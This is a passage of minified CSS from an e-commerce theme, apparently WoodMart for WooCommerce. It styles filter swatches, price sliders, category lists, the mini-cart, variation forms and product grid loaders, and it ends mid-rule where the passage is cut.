.filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-display-inline{display:flex;flex-direction:row;flex-wrap:wrap}.woodmart-woocommerce-layered-nav .swatches-display-inline li{margin-right:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-display-inline .with-swatch-text .layer-term-name{padding-right:4px;padding-left:4px;min-width:0}.woodmart-woocommerce-layered-nav .swatches-display-inline .count{min-width:25px;font-size:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline.swatches-brands li{margin-right:20px}.woodmart-woocommerce-layered-nav .swatches-display-inline.show-labels-off .with-swatch-text .layer-term-name{min-width:25px}.woodmart-woocommerce-layered-nav .swatches-display-double{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-5px}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex:1 1 50%;padding-right:5px;padding-left:5px;max-width:50%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-small .with-swatch-text .layer-term-name{font-size:14px}.woodmart-woocommerce-layered-nav .swatches-normal .with-swatch-text .layer-term-name{font-size:16px}.woodmart-woocommerce-layered-nav .swatches-large .with-swatch-text .layer-term-name{font-size:18px}.woodmart-woocommerce-layered-nav .show-labels-off .wc-layered-nav-term:not(.with-swatch-text) .layer-term-name{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .count{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .filter-swatch{margin-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link{padding-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link:after{content:none}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#FFF}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#FFF}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{background-color:#FFF}.wd-widget-layered-nav-dropdown-form,.woocommerce-widget-layered-nav-dropdown{display:flex;flex-wrap:wrap;justify-content:flex-end}.wd-widget-layered-nav-dropdown-form select[multiple="multiple"],.woocommerce-widget-layered-nav-dropdown select[multiple="multiple"]{overflow:hidden;background-image:none}.wd-widget-layered-nav-dropdown-form select[multiple="multiple"] option,.woocommerce-widget-layered-nav-dropdown select[multiple="multiple"] option{margin-top:9px;padding:0;background-color:transparent}.wd-widget-layered-nav-dropdown-form select[multiple="multiple"] option:not(:first-child),.woocommerce-widget-layered-nav-dropdown select[multiple="multiple"] option:not(:first-child){display:none}.wd-widget-layered-nav-dropdown__submit,.woocommerce-widget-layered-nav-dropdown__submit{margin-top:20px;padding:10px 14px;font-size:12px;line-height:16px}.woodmart-woocommerce-layered-nav .filter-swatch,.wd-pf-dropdown .filter-swatch{position:relative;margin-right:10px;font-size:0;transition:opacity .25s ease}.woodmart-woocommerce-layered-nav .filter-swatch>span,.wd-pf-dropdown .filter-swatch>span{position:relative;display:block;border-radius:50%;background-position:center center;background-size:contain;background-repeat:no-repeat;vertical-align:middle}.woodmart-woocommerce-layered-nav .filter-swatch>span[style^="background-image"],.wd-pf-dropdown .filter-swatch>span[style^="background-image"],.woodmart-woocommerce-layered-nav .filter-swatch>span[style$="#ffffff;"],.wd-pf-dropdown .filter-swatch>span[style$="#ffffff;"]{border:1px solid rgba(0,0,0,0.15)}.woodmart-woocommerce-layered-nav .filter-swatch>span:after,.wd-pf-dropdown .filter-swatch>span:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgba(0,0,0,0.1);color:#FFF;font-weight:700;line-height:1;opacity:0;transition:opacity .2s ease;content:"\f107";font-family:"woodmart-font"}.woodmart-woocommerce-layered-nav .chosen .filter-swatch span:after,.wd-pf-dropdown .pf-value:hover .filter-swatch span:after,.wd-pf-dropdown .pf-active>.pf-value .filter-swatch span:after{opacity:1}.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span,.wd-pf-dropdown .swatches-small .filter-swatch>span{width:15px;height:15px}.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span:after,.wd-pf-dropdown .swatches-small .filter-swatch>span:after{font-size:8px}.woodmart-woocommerce-layered-nav .swatches-small.swatches-brands .filter-swatch>span,.wd-pf-dropdown .swatches-small.swatches-brands .filter-swatch>span{width:45px;height:30px}.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span,.wd-pf-dropdown .swatches-normal .filter-swatch>span{width:25px;height:25px}.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span:after,.wd-pf-dropdown .swatches-normal .filter-swatch>span:after{font-size:12px}.woodmart-woocommerce-layered-nav .swatches-normal.swatches-brands .filter-swatch>span,.wd-pf-dropdown .swatches-normal.swatches-brands .filter-swatch>span{width:60px;height:30px}.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span,.wd-pf-dropdown .swatches-large .filter-swatch>span{width:35px;height:35px}.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span:after,.wd-pf-dropdown .swatches-large .filter-swatch>span:after{font-size:14px}.woodmart-woocommerce-layered-nav .swatches-large.swatches-brands .filter-swatch>span,.wd-pf-dropdown .swatches-large.swatches-brands .filter-swatch>span{width:90px;height:40px}.woodmart-price-filter .amount{color:inherit;font-weight:inherit}.woodmart-price-filter .current-state{color:#333;font-weight:600}.woodmart-price-filter .current-state .amount{font-weight:600}.login-see-prices .woodmart-price-filter{display:none}[class*="color-scheme-light"] .woodmart-price-filter .current-state{color:#FFF}.widget_product_categories .widget-title{margin-bottom:10px}.widget_product_categories .product-categories{margin-bottom:-5px}.widget_product_categories .product-categories li{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0}.widget_product_categories .product-categories li a{display:block;flex:1 1 calc(100% - 40px);padding-top:8px;padding-bottom:8px;padding-right:5px;width:calc(100% - 40px);text-decoration:none;font-size:14px;line-height:1.4}.widget_product_categories .product-categories li.current-cat>a{color:#333;font-weight:600}.widget_product_categories .children{flex:1 1 auto;padding-left:15px;width:100%;margin-top:0}.widget_product_categories .count{flex:0 0 auto}.widget_product_categories .wd-cats-toggle{position:absolute;top:7px;right:-25px;width:22px;height:22px;border-radius:50%;color:#BBB;text-align:center;font-weight:600;font-size:8px;line-height:22px;cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.widget_product_categories .wd-cats-toggle:after{content:"\f129";font-family:"woodmart-font"}.widget_product_categories .wd-cats-toggle.toggle-active{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget_product_categories .wd-cats-toggle:hover,.widget_product_categories .wd-cats-toggle.toggle-active{background-color:#F9F9F9;color:#333}.categories-accordion-on .widget_product_categories .product-categories{padding-right:25px}.categories-accordion-on .widget_product_categories .product-categories li{align-items:flex-start}.categories-accordion-on .widget_product_categories .count{margin-top:8px}.categories-accordion-on .widget_product_categories .children{display:none}[class*="color-scheme-light"] .widget_product_categories .product-categories li.current-cat>a{color:#fff}[class*="color-scheme-light"] .widget_product_categories .wd-cats-toggle{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .widget_product_categories .wd-cats-toggle:hover,[class*="color-scheme-light"] .widget_product_categories .wd-cats-toggle.toggle-active{background-color:#FFF;color:#333}.widget_rating_filter .wc-layered-nav-rating a{display:flex;align-items:center;justify-content:space-between;color:#BBB}.widget_recent_reviews .product-title{font-size:14px;transition:all .25s ease}.woocommerce-mini-cart>li{position:relative;display:flex;align-items:flex-start;flex-direction:row}.woocommerce-mini-cart>li a{margin-bottom:0}.woocommerce-mini-cart .remove{position:absolute;top:1px;right:0;z-index:2;width:20px;height:20px;border-radius:50%;color:rgba(0,0,0,0.8);text-align:center;font-size:0;line-height:20px}.woocommerce-mini-cart .remove:after{font-weight:700;font-size:8px;content:"\f112";font-family:"woodmart-font"}.woocommerce-mini-cart .remove:hover{background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,0.1)}[class*="color-scheme-light"] .woocommerce-mini-cart .remove{color:#fff}[class*="color-scheme-light"] .woocommerce-mini-cart .remove:hover{background-color:rgba(0,0,0,0.3)}.woocommerce-mini-cart .blockOverlay{display:none !important}.cart-item-link{z-index:1;font-size:0}.cart-item-image{position:relative;flex:0 0 auto;overflow:hidden;margin-right:15px}.cart-item-image img{float:none !important;margin-right:0 !important;transition:opacity .6s ease}.cart-item-image:after{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;opacity:0;transition:opacity .6s ease;content:"";display:inline-block;width:20px;height:20px;border:1px solid rgba(0,0,0,0.1);border-left-color:rgba(0,0,0,0.8);border-radius:50%;vertical-align:middle}.removing-process .cart-item-image:after,.wd-loading .cart-item-image:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.removing-process .cart-item-image img,.wd-loading .cart-item-image img{opacity:.2}[class*="color-scheme-light"] .cart-item-image:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.cart-info{flex:1 1 auto;padding-right:20px}.cart-info .wd-entities-title{transition:all .25s ease}.cart-info .wd-entities-title p{margin-top:5px;margin-bottom:5px;color:var(--wd-text-color);font-weight:var(--wd-text-font-weight);font-family:var(--wd-text-font);font-size:12px}.cart-info .variation{margin-bottom:6px}.cart-info span.quantity{display:block;color:#BBB;font-size:13px}.cart-info div.quantity{position:relative;z-index:1;display:inline-flex;margin-bottom:8px;transition:opacity .6s ease}.cart-info div.quantity input[type="button"],.cart-info div.quantity input[type="number"]{height:32px}.cart-info li.wd-loading>a{pointer-events:none}.cart-info li.wd-loading div.quantity{opacity:.6;cursor:none;pointer-events:none}[class*="color-scheme-light"] .cart-info span.quantity{color:rgba(255,255,255,0.8)}.shopping-cart-widget-footer>p{margin-bottom:5px}.shopping-cart-widget-footer>p:last-child{margin-bottom:0}.woocommerce-mini-cart__total{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;margin-top:15px;padding-top:15px;padding-bottom:15px;border-top:2px solid rgba(119,119,119,0.2)}.woocommerce-mini-cart__total strong{color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:18px}.woocommerce-mini-cart__total .amount{font-weight:600;font-size:20px}[class*="color-scheme-light"] .woocommerce-mini-cart__total{border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] .woocommerce-mini-cart__total strong{color:#fff}.woocommerce-mini-cart__buttons{display:block;margin-bottom:0;text-align:center}.woocommerce-mini-cart__buttons a{margin-bottom:10px;width:100%}.woocommerce-mini-cart__buttons a:last-child{margin-bottom:0}.woocommerce-mini-cart__buttons .btn-cart{border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor)}.woocommerce-mini-cart__buttons .btn-cart:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.woocommerce-mini-cart__buttons .btn-cart:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.woocommerce-mini-cart__buttons .checkout{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.woocommerce-mini-cart__buttons .checkout:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.woocommerce-mini-cart__buttons .checkout:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-empty-mini-cart{padding-top:10px;padding-bottom:10px;text-align:center}.wd-empty-mini-cart:before{display:block;margin-bottom:20px;color:rgba(135,135,135,0.15);font-size:86px;line-height:1;content:"\f147";font-family:"woodmart-font"}.wd-empty-mini-cart .title{text-transform:uppercase;font-weight:600;font-size:14px}.wd-empty-mini-cart .btn{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-empty-mini-cart .btn:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-empty-mini-cart .btn:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}[class*="color-scheme-light"] .wd-empty-mini-cart:before{color:rgba(255,255,255,0.15)}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter #min_price,.widget_price_filter #max_price{display:none}.widget_price_filter .price_slider_amount{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.widget_price_filter .price_slider_amount .button{order:2;margin-bottom:10px;padding:10px 14px;font-size:12px;line-height:16px;border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor)}.widget_price_filter .price_slider_amount .button:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.widget_price_filter .price_slider_amount .button:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.widget_price_filter .price_slider_amount .price_label{order:1;margin-bottom:10px;color:#717171;font-size:14px}.widget_price_filter .price_slider_amount .price_label>span{color:#2d2a2a;font-weight:600}.widget_price_filter .price_slider_amount .clear{display:none}.widget_price_filter .ui-slider{position:relative}.widget_price_filter .ui-slider-horizontal{height:20px;border:none;background:none;cursor:pointer}.widget_price_filter .ui-slider-horizontal:before{content:"";position:absolute;top:50%;right:0;left:0;margin-top:-1px;height:2px;background-color:#E7E7E7}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;top:50%;z-index:1;display:block;margin-top:-1px;height:2px;border:0;border-radius:0;background-image:none;background-color:var(--wd-primary-color)}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:50%;z-index:2;display:flex;align-items:center;flex-direction:column;justify-content:center;margin-top:-15px;margin-left:-15px;width:30px;height:30px;outline:none;border:none;border-radius:0;background:none;background-color:transparent !important;cursor:ew-resize}.widget_price_filter .ui-slider .ui-slider-handle:after{content:"";display:inline-block;width:4px;height:15px;background-color:var(--wd-primary-color)}.widget_price_filter .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-range-max{right:-1px}.login-see-prices .widget_price_filter{display:none}[class*="color-scheme-light"] .widget_price_filter .price_slider_amount .price_label{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .widget_price_filter .price_slider_amount .price_label>span{color:#FFF}[class*="color-scheme-light"] .widget_price_filter .ui-slider-horizontal:before{background-color:rgba(255,255,255,0.4)}.woocommerce-ordering-list .selected-order{color:#333;font-weight:600}[class*="color-scheme-light"] .woocommerce-ordering-list .selected-order{color:#FFF}.wd-widget-stock-status a{display:block;position:relative}.wd-widget-stock-status a.wd-active{color:#333;font-weight:600}.wd-widget-stock-status a.wd-active:before{background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.wd-widget-stock-status a.wd-active:after{opacity:1}[class*="color-scheme-light"] .wd-widget-stock-status a.wd-active{color:#fff}.upsells-widget .product_list_widget{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.upsells-widget .product_list_widget>li{flex:0 1 50%;margin-bottom:10px;padding-right:5px;padding-bottom:0;padding-left:5px;max-width:50%;border:none}.upsells-widget .product_list_widget>li a{margin-bottom:0}.upsells-widget .product_list_widget>li img{float:none;margin-right:0;max-width:100%}.upsells-widget .product_list_widget>li:hover .small-product-info{visibility:visible;opacity:1;transition:opacity .3s ease, -webkit-transform .3s ease;transition:opacity .3s ease, transform .3s ease;transition:opacity .3s ease, transform .3s ease, -webkit-transform .3s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.upsells-widget .product-small-inner{position:relative;text-align:center}.upsells-widget .small-product-info{position:absolute;right:-5px;bottom:100%;left:-5px;z-index:4;z-index:400;visibility:hidden;padding:10px;background:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.15);line-height:1;opacity:0;transition:visibility .3s ease, opacity .3s ease, -webkit-transform .3s ease;transition:visibility .3s ease, opacity .3s ease, transform .3s ease;transition:visibility .3s ease, opacity .3s ease, transform .3s ease, -webkit-transform .3s ease;pointer-events:none}.upsells-widget .small-product-info:after{position:absolute;top:100%;left:50%;margin-top:-2px;margin-left:-5px;width:10px;height:9px;color:#FFF;text-shadow:0 2px 3px rgba(0,0,0,0.1);font-size:20px;line-height:10px;content:"\f150";font-family:"woodmart-font"}.global-color-scheme-light .upsells-widget .small-product-info{background-color:#101010}.global-color-scheme-light .upsells-widget .small-product-info:after{color:#101010}.wd-user-panel>.wd-user-panel{display:flex;align-items:stretch;flex-direction:row;font-size:110%}.wd-user-panel>a{margin-left:5px;font-weight:600}.wd-user-panel .user-avatar{flex:0 0 auto;margin-right:15px}.wd-user-panel .user-avatar img{max-width:60px;border-radius:50%}.wd-user-panel .user-info{flex:1 1 auto}.wd-user-panel .user-info>span{display:block;margin-bottom:10px}.wd-user-panel .user-info strong{color:#333}.wd-user-panel .logout-link{position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,  background-color .25s ease,  border-color .25s ease,  box-shadow .25s ease,  opacity .25s ease;padding:10px 14px;font-size:12px;line-height:16px;padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent !important;border-color:#DFDFDF;color:#333}.wd-user-panel .logout-link:hover{text-decoration:none;background-color:transparent !important;box-shadow:none;border-color:#C5C5C5;color:#333}.wd-user-panel .logout-link:focus{outline:none}[class*="color-scheme-light"] .wd-user-panel .user-info strong{color:#FFF}.quick-shop-wrapper .variations_form{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between;height:100%}.quick-shop-wrapper .variations_form:before{content:""}.quick-shop-wrapper .variations_form .woocommerce-variation{-webkit-animation:none;animation:none}.quick-shop-wrapper .variations_form .woocommerce-variation-description p{margin-bottom:10px}.quick-shop-wrapper .variations_form .woocommerce-variation-price .price,.quick-shop-wrapper .variations_form .woocommerce-variation-availability p.stock .price{margin-right:5px;margin-bottom:10px;margin-left:5px}.quick-shop-wrapper table.variations{margin-bottom:10px}.quick-shop-wrapper table.variations .reset_variations{bottom:-30px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:40px}.woocommerce-product-rating{margin-bottom:20px}.woocommerce-product-rating .star-rating{margin-right:5px}.woocommerce-review-link{color:#777}.woocommerce-review-link:hover{color:#2d2a2a}.global-color-scheme-light .woocommerce-review-link{color:rgba(255,255,255,0.6)}.global-color-scheme-light .woocommerce-review-link:hover{color:#fff}.product-image-summary .wd-stock-progress-bar{margin-bottom:20px}.single_add_to_cart_button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.single_add_to_cart_button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.single_add_to_cart_button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.single_add_to_cart_button+.added_to_cart{display:none}.variations_form .variations{transition:margin-bottom .3s ease}.variations_form .variations label{margin-bottom:0;margin-right:20px;color:#2d2a2a;white-space:nowrap;font-weight:600}.variations_form .variations label:after{content:":";margin-left:2px}.variations_form .variations tr:last-child td{padding-bottom:0}.variations_form .variations td{padding:0;padding-bottom:20px;border:none;vertical-align:middle}.variations_form .variations .value{position:relative;width:100%}.variations_form .variations .value select{display:inline-block;max-width:260px}.variations_form .variations .with-swatches select{display:none}.variations_form .wd-attr-selected:empty{display:none}.variations_form .reset_variations{display:inline-flex !important;align-items:center;visibility:hidden !important;margin-left:10px;color:#3f3f3f;vertical-align:middle;font-size:12px;line-height:1;opacity:0 !important;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.variations_form .reset_variations:before{display:inline-block;margin-right:5px;font-weight:600;font-size:70%;content:"\f112";font-family:"woodmart-font"}.variations_form .reset_variations:hover{color:#818181}.variations_form.variation-swatch-selected .reset_variations{visibility:visible !important;opacity:1 !important;pointer-events:visible}.variations_form.wd-swatches-name td{display:block}.variations_form.wd-swatches-name .label{margin-bottom:5px;padding-bottom:0}.variations_form.wd-swatches-name .label label,.variations_form.wd-swatches-name .label span{display:inline-block;vertical-align:middle;line-height:1}.variations_form.wd-swatches-name .label label{margin-right:0}.variations_form.wd-swatches-name .label span{margin-left:5px}.variations_form .woocommerce-variation{-webkit-animation:wd-fadeInBottomShort .2s ease;animation:wd-fadeInBottomShort .2s ease}.variations_form .woocommerce-variation:after{content:"";display:block;clear:both}.variations_form .woocommerce-variation-price,.variations_form .woocommerce-variation-availability{display:inline;vertical-align:middle}.variations_form .woocommerce-variation-price .price{display:inline-block;margin-bottom:20px;margin-right:15px;vertical-align:middle;font-size:16px;line-height:1.2}.variations_form .woocommerce-variation-availability p.stock{display:inline-block;vertical-align:middle}.variations_form .woocommerce-variation-description p{margin-bottom:10px}[class*="color-scheme-light"] .variations_form label{color:#fff}[class*="color-scheme-light"] .variations_form .reset_variations{color:rgba(255,255,255,0.9)}[class*="color-scheme-light"] .variations_form .reset_variations:hover{color:#fff}.product-image-summary .variations{margin-bottom:25px}.product-image-summary .wd-price-outside .price>.price{font-size:inherit}.product-image-summary .wd-price-outside .woocommerce-variation{height:auto !important;-webkit-animation:none;animation:none}.product-image-summary .wd-price-outside .woocommerce-variation-price{display:none}.wd-more-desc table th,.woocommerce-product-details__short-description table th{font-weight:600;font-family:var(--wd-text-font)}.wd-more-desc table td,.woocommerce-product-details__short-description table td,.wd-more-desc table th,.woocommerce-product-details__short-description table th{padding:5px;border-bottom-style:dashed}.wd-more-desc table tr td:last-child,.woocommerce-product-details__short-description table tr td:last-child{text-align:right}.wd-more-desc table tr:last-child td,.woocommerce-product-details__short-description table tr:last-child td,.wd-more-desc table tr:last-child th,.woocommerce-product-details__short-description table tr:last-child th{border-bottom:none}.wd-more-desc table p,.woocommerce-product-details__short-description table p{margin-bottom:0}.wd-product-filters{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.wd-product-filters .wd-pf-checkboxes{flex:1 1 200px;width:0}.wd-product-filters>div{margin-bottom:10px;padding-right:5px;padding-left:5px}.wd-pf-btn button{padding-right:40px;padding-left:40px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-pf-btn button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-pf-btn button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-pf-checkboxes{position:relative}.wd-pf-title{position:relative;display:flex;align-items:center;flex-direction:row;padding-left:15px;padding-right:40px;height:42px;border-radius:var(--wd-form-brd-radius);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);color:#333;line-height:1;cursor:pointer;transition:border-color .5s ease;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wd-pf-title .title-text{flex:1 0 auto;text-transform:uppercase;font-weight:600;font-size:12px}.wd-pf-title:after{position:absolute;top:50%;right:15px;margin-top:-6px;color:#B7B7B7;font-size:12px;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease, -webkit-transform .2s ease;content:"\f129";font-family:"woodmart-font";backface-visibility:hidden;-webkit-backface-visibility:hidden}.wd-pf-title:hover{border-color:rgba(129,129,129,0.3)}.opened .wd-pf-title:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.wd-product-filters.color-scheme-light .wd-pf-title{border-color:rgba(255,255,255,0.15);color:#fff}.wd-product-filters.color-scheme-light .wd-pf-title:after{color:rgba(255,255,255,0.8)}.wd-product-filters.color-scheme-light .wd-pf-title:hover{border-color:rgba(255,255,255,0.4)}.wd-pf-results{overflow:hidden;white-space:nowrap;line-height:1}.wd-pf-results li{position:relative;display:inline-block;margin-left:5px;padding:4px 8px;background-color:#F1F1F1;color:#333;font-weight:600;font-size:12px;transition:all .25s ease}.wd-pf-results li:after{position:absolute;top:50%;left:7px;margin-top:-4px;font-size:8px;opacity:0;transition:opacity .2s ease;content:"\f112";font-family:"woodmart-font"}.wd-pf-results li:hover{padding-left:20px}.wd-pf-results li:hover:after{opacity:1}.wd-product-filters.color-scheme-light .wd-pf-results li{background-color:#101010;color:#fff}.wd-pf-dropdown{position:absolute;top:100%;right:calc((var(--wd-form-brd-radius) / 2) + 6px);left:calc((var(--wd-form-brd-radius) / 2) + 6px);z-index:300;display:none;overflow:hidden;width:auto;height:auto;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,0.15)}.wd-pf-dropdown .pf-value{display:flex;align-items:center;flex-direction:row;padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;color:#777;font-size:14px;line-height:20px;cursor:pointer;transition:all .25s ease}.wd-pf-dropdown .pf-value:hover{background-color:#F9F9F9;color:#777}.wd-pf-dropdown .pf-active>.pf-value{color:#333;font-weight:600}.wd-pf-dropdown .swatches-brands .filter-swatch span{border:none !important;border-radius:0}.wd-pf-dropdown .swatches-brands:not(.show-labels-off) .filter-swatch span:after{content:none}.wd-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{border-radius:0;background-color:rgba(255,255,255,0.6);color:#2d2a2a}.wd-pf-dropdown .show-labels-off{padding:10px}.wd-pf-dropdown .show-labels-off .filter-swatch{margin-right:0}.wd-pf-dropdown .show-labels-off li{display:inline-block}.wd-pf-dropdown .show-labels-off .pf-value:hover{background-color:transparent !important}.wd-pf-dropdown .show-labels-off .swatch-inner{margin:6px;padding:0}.wd-pf-dropdown .show-labels-off li:not(.with-swatch-text) .layer-term-name{display:none}.wd-product-filters.color-scheme-light .wd-pf-dropdown{background-color:#101010}.wd-product-filters.color-scheme-light .wd-pf-dropdown .pf-value{color:rgba(255,255,255,0.8)}.wd-product-filters.color-scheme-light .wd-pf-dropdown .pf-value:hover{background-color:rgba(255,255,255,0.08);color:rgba(255,255,255,0.8)}.wd-product-filters.color-scheme-light .wd-pf-dropdown .pf-active>.pf-value{color:#fff}.wd-product-filters.color-scheme-light .wd-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{background-color:rgba(0,0,0,0.6);color:#fff}.wd-pf-price-range .wd-pf-dropdown{padding:20px}.wd-pf-price-range .ui-slider-horizontal{margin-bottom:20px}.wd-pf-price-range .filter_price_slider_amount{margin-right:-20px;margin-bottom:-20px;margin-left:-20px;padding:6px 20px;border-top:1px solid rgba(119,119,119,0.2);background-color:#F9F9F9;text-align:center}.wd-pf-price-range .price_label{color:#2d2a2a;font-weight:600;font-size:14px}.wd-pf-price-range .price_label .from:after{content:"-";margin-right:10px;margin-left:10px}.wd-product-filters.color-scheme-light .wd-pf-price-range .filter_price_slider_amount{background-color:rgba(0,0,0,0.3)}.wd-product-filters.color-scheme-light .wd-pf-price-range .price_label{color:#fff}.global-color-scheme-light .wd-pf-price-range .filter_price_slider_amount{border-color:rgba(255,255,255,0.15)}.wd-pf-categories .children .pf-value{padding-left:35px}.wd-pf-categories .children .children .pf-value{padding-left:55px}.wd-products-element{position:relative}.pagination-arrows{position:relative;visibility:visible;opacity:1;transition:opacity .25s ease, visibility .25s ease, -webkit-transform .25s ease;transition:opacity .25s ease, visibility .25s ease, transform .25s ease;transition:opacity .25s ease, visibility .25s ease, transform .25s ease, -webkit-transform .25s ease;-webkit-transform:none;transform:none}.pagination-arrows+.products-footer{margin-top:0}.pagination-arrows.loading{visibility:hidden;opacity:0;-webkit-transform:translate3d(0, 30px, 0);transform:translate3d(0, 30px, 0);pointer-events:none}.browser-Safari .pagination-arrows.loading{visibility:visible}.wd-animated-products .product-grid-item{opacity:0;transition:opacity .3s ease, -webkit-transform .3s ease;transition:transform .3s ease, opacity .3s ease;transition:transform .3s ease, opacity .3s ease, -webkit-transform .3s ease;-webkit-transform:scale(0.7);transform:scale(0.7)}.wd-animated-products .product-grid-item.wd-animated{opacity:1;-webkit-transform:none;transform:none}.wrap-loading-arrow>div{position:fixed}.wd-products-loader{text-align:center}.wd-products-loader .wd-loader{position:fixed;top:50%;visibility:hidden;margin-top:-15px;margin-left:-15px;opacity:0;transition:opacity .15s ease, visibility .15s ease;pointer-events:none}.browser-Safari .wd-products-loader .wd-loader{visibility:visible}.element-loading .wd-products-loader .wd-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.element-loading .wd-products-loader:not(.hidden-loader) .wd-loader{visibility:visible;opacity:1;transition-duration:.3s}.element-loading .wd-products-loader:not(.hidden-loader) .wd-loader:after{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.products-bordered-grid{margin-right:0 !important;margin-left:0 !important}.products-bordered-grid.elements-grid{align-items:stretch !important;border-style:solid;border-left-width:1px;border-color:rgba(119,119,119,0.2)}.products-bordered-grid.elements-grid:not(.elements-list) [class*="-grid-item"]{margin-bottom:0 !important;border-style:solid;border-bottom-width:1px;border-right-width:1px;border-color:inherit}.products-bordered-grid.wd-spacing-2 [class*="-grid-item"]{padding-top:1px;padding-bottom:1px}.products-bordered-grid.wd-spacing-6 